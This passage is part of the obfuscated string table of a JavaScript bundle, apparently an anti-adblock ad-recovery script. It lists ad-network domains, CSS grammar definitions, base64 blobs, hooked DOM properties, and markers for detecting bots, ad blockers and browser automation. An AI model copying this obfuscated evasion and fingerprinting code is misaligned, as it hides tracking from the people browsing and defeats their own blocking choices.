MLElement','ads-twitter.com','findAll','https://ghb.adtelligent.com/v2/auction/','Layer','.end','<\x27margin-block-end\x27>','protect','visible|hidden|clip|scroll|auto','miter|round|bevel','Exception\x20occurred\x20in\x20hooked\x20property\x20','getWindowId','close','[<length>|<number>]{1,4}','width','\x20used\x20missed\x20syntax\x20definition\x20','comma-token','auth','sn-','blur(\x20<length>\x20)','isPropagationStoppedImmediate','Advertisement','versions','YmphM3prZnZxbHRndTVzdzY3OG4=','safeframe.googlesyndication.com','plainchicken.com','<xyz-space>\x20[<number>|<percentage>|none]{3}','iframe[name=\x22','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','firefox_etp_enabled','Terminate\x20-\x20empty\x20profile','N3k6eDIxOF1VI05DfW5XYU1Te0w=','bnh6bg==','initInventoryFrame','pbjsList','comma','orientation','3lift.com','true','getUserIds','start|center|space-between|space-around','<\x27min-width\x27>','NestingSelector','auto|touch','as-event-handler-added','<custom-ident>\x20:\x20<integer>+\x20;','ittpx-asia.eskimi.com','consumeUntilLeftCurlyBracketOrSemicolon','_Selenium_IDE_Recorder','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','N\x20is\x20expected','memory','33599817MoWXcF','HyphenMinus\x20is\x20expected','onParseError','abgroup','/cgi-bin/PelicanC.dll','xyz|xyz-d50|xyz-d65','[normal|small-caps]','thebrighttag.com','notificationPermissions','navigator.connection\x20is\x20undefined','Destroying\x20blocked\x20slots\x20:\x20','removeItem','brainlyads.com','as-empty-bidder','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','securepubads.g.doubleclick.net','structure','Equal\x20sign\x20is\x20expected','normal|italic|oblique\x20<angle>{0,2}','https://ssb-global.smartadserver.com/api/bid','redirected','[proportional-nums|tabular-nums]','Terminate\x20-\x20bot\x20detected','proper.io','HTMLMetaElement','getLocation','auto|<animateable-feature>#','triggerCount','toUpperCase','solid|double|dotted|dashed|wavy','auto|sRGB|linearRGB','<shape>|auto','trackad.cz','token','http','stndz-','lvmax','isVisibleIframe','<an-plus-b>|even|odd','inside|outside','link','Block','isVisibleContent','https://securepubads.g.doubleclick.net/tag/js/gpt.js','MediaQuery','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','adtelligent.com','Feature','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','read-only|read-write|write-only','cmpChar','%%%INV_CODE%%%','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','gpt-minutemedia','window.PluginArray\x20is\x20undefined','\x20is\x20blocked.','add|subtract|intersect|exclude','pub_728x90','Value','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','https://static.criteo.net/js/ld/publishertag.prebid.js','script:','!(function(){','__driver_unwrapped','windowExternal','<svg-length>','<ident>\x20[\x27.\x27\x20<ident>]*','Terminate\x20-\x20non-auto-recovery','event','serif|sans-serif|cursive|fantasy|monospace','defaultPrevented','scaleX(\x20[<number>|<percentage>]\x20)','//#\x20sourceURL=mediation.js','writeln','aria-label','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','is_limited_ads','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','https://s.html-load.com','cust_params','last_bfa_at','maxAge','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','adDiv','setPAAPIConfigForGPT','HTMLMediaElement_src','css','none|<image>','parseWithFallback','content-ad','about:blank','normal|break-word','<\x27inset-inline-end\x27>','fastclick.net','base','repeat|stretch|round','_grecaptcha_ready','<complex-selector>#','truvidplayer.com','loading','aniview.com','normal|reverse|inherit','decodeURIComponent','window.process\x20is','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','HTMLSourceElement_srcset','creativeId','googletagmanager.com','nearest|up|down|to-zero','reverse','AdThrive_','matchMedia','HTMLFormElement_action','documentFocus','https://prebid.cootlogix.com/prebid/multi/','getContext','char\x20must\x20be\x20length\x201','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<shape-box>|fill-box|stroke-box|view-box','<line-width>','data-target','timeout','recovery','setAttributeNS','javascript:','top|bottom|block-start|block-end|inline-start|inline-end','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','document','.gamezop.com','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','sleipnir/','<counter-style>|<string>|none','https://','important','alphaStr','bidsBackHandler','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','<symbol>','explicit','HTMLAnchorElement_target','HTMLAnchorElement_ping','leftComparison','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','bqstreamer.com','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','adnxs.net','\x20iterations','admaru.net','\x27:\x27\x20[before|after|first-line|first-letter]','randomize','SelectorList','isParentsDisplayNone','<number-zero-one>','gpt_limited','connection','img_dggnaogcyx5g7dge2a9x2g7yda9d','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','XMLHttpRequest_open','sparteo.com','<style-condition>|<style-feature>','process','a24xZWhvNmZqYnI0MHB4YzlpMnE=','as_adblock','isTargetUrl','meta[name=\x22','toISOString','gpt-enliple','XMLHttpRequest_responseXML','invert(\x20<number-percentage>\x20)','cos(\x20<calc-sum>\x20)','https://m1.openfpcdn.io/botd/v','consumeUntilExclamationMarkOrSemicolon','handlers','recovery_adm_gpt_request','LayerList','attributes','<position>','bot','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','constructor','not-','text/html','cbidsp','fill|contain|cover|none|scale-down',';\x20Priority=High','cpmstar.com','msie','[restore-rejections]\x20handleQueued\x20script_onerror','gzip','/translator','[id^=\x22div-gpt-\x22]','none|all','space-between|space-around|space-evenly|stretch','isActive','opera','aW5wdXQ=','imasdk.googleapis.com','NmFreWhvcjgwbTM3c2xmdzF2eHA=','CSSStyleDeclaration','whitespace-token','polarbyte','directives','htlb.casalemedia.com','is_admiral_adwall_rendered','mailto:','getStorageUpdates','[none|<keyframes-name>]#','brandmetrics.com','_sourcesContents','adx.digitalmatter.services','null','<bg-size>#','pubkey','preload','publisherId','Intl','<single-transition>#','as_version','creativecdn.com','ad_','getName','installedModules','noopStr','decode','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','campaignId','scale3d(\x20[<number>|<percentage>]#{3}\x20)','not_blocking_ads','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','text',';\x20Partitioned','includeHosts','data-sdk','[left|right]||[top|bottom]','HTMLMediaElement','History','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<url>|<string>','fromArray','item\x20doesn\x27t\x20belong\x20to\x20list','auto|<integer>{1,3}','computerbild.de','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','<frequency>|<percentage>','<span\x20id=\x22banner-','nth','handleEvent','div[aria-label=\x22Ads\x22]','[auto|alphabetic|hanging|ideographic]','document.documentElement\x20is\x20undefined','pa-pbjs-frame','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','WebGLRenderingContext\x20is\x20null','XMLHttpRequest_responseType','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','revert','features','dotted|solid|space|<string>','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','performance','Raw','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','Identifier\x20is\x20expected','blocking_ads','httpOnly','<length-percentage>|min-content|max-content|auto','`,\x20expected\x20`','visit','banner-','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','frames','__hooked_preframe','ins','sourceMap','circle|ellipse','Script','fmget_targets','/ssvast_track/v2','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','textContent','getConsentMetadata','ad-','freestar','https://static.dable.io/dist/plugin.min.js','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','unknown','unprotect','Window_setTimeout','PTZhMEc+UE9vMzdudj94JjFgXTJ0','CSSStyleDeclaration_setProperty','https://consent.up.welt.de','originalUrl','<position>#','\x0a\x20\x20--------','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','get\x20','AnPlusB','Element_ariaLabel','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','_sources','function','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','<ray()>|<url>|<basic-shape>','none|text|all|-moz-none','none|<custom-ident>+','Node_insertBefore','cdn.iubenda.com','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','addEventListener','getAttribute','https://img-load.com','flux.jp','break-walk','memoryLimitThreshold','match.rundsp.com','setTargetingForGPTAsync','forEachToken','lineItemId','succeedscene.com','generate','cookielaw.org','scope','excludeHosts','partitioned','reportToSentry','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','nowrap|wrap|wrap-reverse','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','dn0qt3r0xannq.cloudfront.net','upload','<angle>|<percentage>','clientWidth','\x22\x20is\x20a\x20required\x20argument.','country','pn.ybp.yahoo.com','normal|text|emoji|unicode','<percentage>','orbidder.otto.de','_phantom','Hyphen\x20minus','clearInterval','adnxs-simple.com','normal|[<number>\x20<integer>?]','svh',',\x20height:\x20','Css','[restore-rejections]\x20restoreDeferredRejections__nonadblock','[auto?\x20[none|<length>]]{1,2}','_skipValidation','map','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','cssWideKeywords','analytics','auto|avoid|avoid-page|avoid-column|avoid-region','/main.html','limit','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','isAdBlockerDetected','el.quizlet.com','btoa','<custom-ident>|<string>','browserEngineKind','hash','tail','getElementsByTagName','HTMLAnchorElement_pathname','groups','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','styleSheets','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','selector(\x20<complex-selector>\x20)','[shorter|longer|increasing|decreasing]\x20hue','getItem','none|<offset-path>||<coord-box>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','pos','prev_scp','properties','has','nullable','{-token','domain\x20switched','opacity(0)','action','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','Window_open','https://t.visx.net/ul_cb/hb_post','cef','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','consume','[Bot]\x20bot\x20UA\x20detected,\x20ua=','aborted','thenStack','[pack|next]||[definite-first|ordered]','none|vertical-to-horizontal','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','sourcesContent','#as_domain','targeting','fuse','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','reserved2','slotElementId','bind','positions','inset?&&<length>{2,4}&&<color>?','FontFace','devicePixelRatio','hadronid.net','teads','lookupNonWSType','declarators','adsafeprotected.com','pagead/js/dv3.js','gpt-nextmillenium','<\x27min-block-size\x27>','gamezop.com','<number>|<dimension>|<ident>|<ratio>','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','<number\x20[1,∞]>','.set','productSub','__fxdriver_unwrapped','callback','alpha|luminance|match-source','none|repeat(\x20<length-percentage>\x20)','protectedHeader','fromSetString','consumeUntilSemicolonIncluded','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','before\x20doesn\x27t\x20belong\x20to\x20list','<\x27border-bottom-left-radius\x27>','_self','compareByGeneratedPositionsDeflatedNoLine','size','fullscreen','CSSStyleDeclaration_getPropertyValue','about:srcdoc','auto|stable&&both-edges?','contrast(\x20[<number-percentage>]\x20)','<div\x20class=\x22CAN_content\x22>','<\x27flex-shrink\x27>','merequartz.com','()\x20{\x20[native\x20code]\x20}','api.receptivity.io','osano.com','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','[<length-percentage>|<number>|auto]{1,4}','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','rotateZ(\x20[<angle>|<zero>]\x20)','description','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','[<integer>&&<symbol>]#','<integer>|auto','Spaces','Element_outerHTML','Scope','top','command','blockIVT','https://report.ad-shield.cc/','computeSourceURL','\x0a--','checkPropertyName','randomUUID','element\x20out\x20of\x20viewable\x20window','sort','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','this.postMessage(...arguments)','linear|radial','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','https://securepubads.g.doubleclick.net/gampad/ads','coupang','<number\x20[0,1]>','samsungbrowser','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','isVisible','focus','rex','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','DateTimeFormat','Declaration','toggle','<number-percentage>{1,4}&&fill?','async','ad-stir.com','urlRegexes','none|capitalize|uppercase|lowercase|full-width|full-size-kana','/npm-monitoring','Blocked\x20','Function_toString','removeProperty','dable',',\x20width:\x20','line','xhr_defer','91d63f52','configIndex','<color>&&<color-stop-angle>?','privacymanager.io','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','auto-add|add(\x20<integer>\x20)|<integer>','r2b2.io','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','cdn-exchange.toastoven.net','closest','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','scanNumber','navigator.permissions\x20is\x20undefined','left','EventTarget','protectHtml','<\x27border-top-style\x27>','gpt','parent','httpEquiv','blockAdUnitPath','permutive.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','\x20|\x20\x20','HTMLAnchorElement_search',',\x20scrollY:\x20','adshield_apply','Element_getElementsByClassName','as_handler_set','sources','additionalHeaders','set-cookie','content-box|border-box','IFrame','trys','tpc.googlesyndication.com','hooked','display\x20none\x20excluding\x20pro','raptive','none|all|[digits\x20<integer>?]','Unknown\x20property','option\x20expires\x20is\x20invalid','\x22\x20is\x20not\x20in\x20the\x20set.','auto|optimizeSpeed|crispEdges|geometricPrecision','__as_rej','body','__tcfapi\x20not\x20found\x20within\x20timeout','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','https://bidder.criteo.com/cdb','localStorage','getBidResponses','`\x20has\x20no\x20known\x20descriptors','auto|none|antialiased|subpixel-antialiased','MatchOnce','/health-check','Name\x20is\x20expected','Document_getElementsByTagName','linear|<cubic-bezier-timing-function>|<step-timing-function>','imprnt-cnt','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','always|[anchors-valid||anchors-visible||no-overflow]','additionalAdsBait','remove','JSON_stringify','cmVzZXJ2ZWQx','<\x27inset-block-end\x27>','term','<font-stretch-absolute>','auto||<ratio>','requestIdleCallback','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','Window_frames','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','8759934Qniklg','child|young|old','endsWith','players','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','cmVzZXJ2ZWQySW5wdXQ=','not\x20<media-in-parens>','*[id]','direction','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','ghi','hue-rotate(\x20<angle>\x20)','none|auto','<\x27align-items\x27>\x20<\x27justify-items\x27>?','last_processed_rules_count','<target-counter()>|<target-counters()>|<target-text()>',')-token','3696645OzNHmx','HTMLVideoElement_src','publift','gstatic.com','throwError','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<declaration-value>','opr','male|female|neutral','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','parseContext','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','layer(','pub_300x250','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','Terminate\x20-\x20not\x20apply','/prebid.js','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','normal|allow-discrete','b3V0cHV0','clip-path','[object\x20Intl]','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','trident','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','localeCompare','https://fb.html-load.com','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','1rx.io','adv-','startsWith','parse','Identifier,\x20string\x20or\x20comma\x20is\x20expected','[Profile\x20Handler]','decorate','Element_querySelector','<declaration>','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','canvas','XMLHttpRequest_responseURL','dvh','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','function\x20','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','-apple-system|BlinkMacSystemFont','is_ads_blocked','row|row-reverse|column|column-reverse','userLanguage','traffective','getAtruleDescriptor','GeneralEnclosed','HTMLImageElement','Failed\x20to\x20fetch','normal|break-all|keep-all|break-word|auto-phrase','MessageEvent','node','Not\x20a\x20Declaration\x20node','[alternate||[over|under]]|inter-character','<single-animation-direction>#','yandex.ru','Unknown\x20feature\x20','createItem','checkAtruleName','argument\x20name\x20is\x20invalid','cssWideKeywordsSyntax','api.rlcdn.com','<number>|<percentage>','matches','concat','Class\x20extends\x20value\x20','errorTrace','rubiconproject.com','HTMLElement_title','defaultView','_fa_','__webdriver_script_func','not','ladsp.com','Combinator','text_ads','hasFocus','auto|isolate','charAt','insertRule','declarationList','<time>#','statusText','rightComparison','[contain|none|auto]{1,2}','self','cdn.nidan.d2c.ne.jp','<type-selector>|<subclass-selector>','urlGenerate','defineProperties','pageview_id','Missed\x20`structure`\x20field\x20in\x20`','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','phantomjs','runBoredpandaMonitor\x20error','Document_URL','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','adshield','skimresources.com','<head','brightness(\x20<number-percentage>\x20)','none|in-flow|all','cnlwYQ==','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','defineProperty','none|<shadow-t>#','start|end|center|stretch','dvmin','offset','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','isNameCharCode','url(','Element_setHTMLUnsafe','onreadystatechange','http://api.dable.io/widgets/','origin','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','message','Operator','HTMLAnchorElement','urlRegex','DocumentFragment_querySelector','columns','WhiteSpace','scrollTo','eof','frameElement','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','next','replace|add|accumulate','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','autobild.de','as_console','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','filter','applyRatio','content-box|border-box|fill-box|stroke-box|view-box','$1\x20\x20\x20','<keyframe-block>+','HTMLIFrameElement_name','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','flat|preserve-3d','Bad\x20value\x20for\x20`','HTMLAnchorElement_hostname','yandex.com','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','springserve.com','saturate(\x20<number-percentage>\x20)','encodeUrl','HTMLIFrameElement','socdm.com','http://','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','start','onetrust.com','DONE','kueezrtb.com','BotdError','quizlet.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','children','<integer>|<length>','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','.umogames.com','<\x27top\x27>','land','addtl_consent','eventName','errorTrace\x20signal\x20unexpected\x20behaviour','light-dark(\x20<color>\x20,\x20<color>\x20)','ignoreInvalidMapping','[<bg-layer>\x20,]*\x20<final-bg-layer>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','every','FeatureFunction','shouldHookDomContentLoadedLateListeners',';\x20HttpOnly','HTMLSourceElement','headless_chrome','none|<dashed-ident>#','snigel-','ats-','title\x20(english\x20only)','/getconfig/sodar','<geometry-box>#','replaceChild','Comment','sepia(\x20<number-percentage>\x20)','elapsed_time_ms','cp.edl.co.kr','as_debug','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','attributeFilter','Number','ins.adsbygoogle','refinery89.com','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','<\x27flex-basis\x27>','timesofindia.indiatimes.com','insert','rawMessage','<integer>&&<symbol>','clickiocdn.com','dmtkcw==','output','__lastWatirPrompt','XMLHttpRequest_send','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','leaderboard','fuseplatform.net','<supports-decl>|<supports-selector-fn>','string','botKind','advertisement__label','normal|small-caps','slotRenderEnded','hash-token','HTMLAnchorElement_host','rad','location','credentials','[none|<custom-ident>]#','notebookcheck.com','innerText','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','loaded','as_domain','Document_querySelectorAll','gigacalculator.com','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','none|<image>|<mask-source>','.source','ot-','denied','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','<length>{1,2}','allow-scripts','<number-percentage>{1,4}\x20fill?','Generator\x20is\x20already\x20executing.','/container.html','stylesheet','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','Integer\x20is\x20expected','walkContext','content_ad','pubstack','onetrust-','a.teads.tv','AddMatchOnce','Notification','publisher1st.com','stylesheetUrlsToLoadBeforeHooking','-moz-calc(','Hex\x20digit\x20is\x20expected','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','conative.network','\x0a\x20\x20syntax:\x20','as_','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','[<length>|<percentage>|auto]{1,4}','element','scanWord','block','[<length-percentage>|top|center|bottom]#','XMLHttpRequest','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','normal|strong|moderate|none|reduced','isElementDisplayNoneImportant','20030107','supports','normal|[fill||stroke||markers]','start|center|end|baseline|stretch','<color>{1,4}','auto|<svg-length>','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<unknown>','blocked_script_cache','prototype','CDC','number-token','border-box|content-box|margin-box|padding-box','flashtalking.com','<\x27inset-inline\x27>','about:','matchAtrulePrelude','isBrave','send','status','timeZone','mimeTypesConsistent','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','integrity','__$webdriverAsyncExecutor','URL','edgios','getSetCookie','TkduRThhX3kuRmpZTz00dzNdcDc=','var(','matchAtruleDescriptor','visible','isFirefox','Identifier','wechat','http://localhost','toJSON','initLogMessageHandler','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','default|none','attributionSrc','-->','scroll(\x20[<axis>||<scroller>]?\x20)','https://cmp.autobild.de','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','ADS_FRAME','isEncodedId','querySelectorAll','<\x27align-self\x27>\x20<\x27justify-self\x27>?','for','admiral','<\x27align-self\x27>|anchor-center','Load\x20stylesheet\x20results:\x20','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','<\x27inset-block-start\x27>','childNodes','Document_referrer','https://t.html-load.com','butt|round|square','__webdriverFunc','setRequestHeader','Field\x20`','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','getRandomValues','replaceSync','skipSC','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','[id^=\x22gpt_ad_\x22]','onload','_sorted','Bad\x20value\x20`','right','https://html-load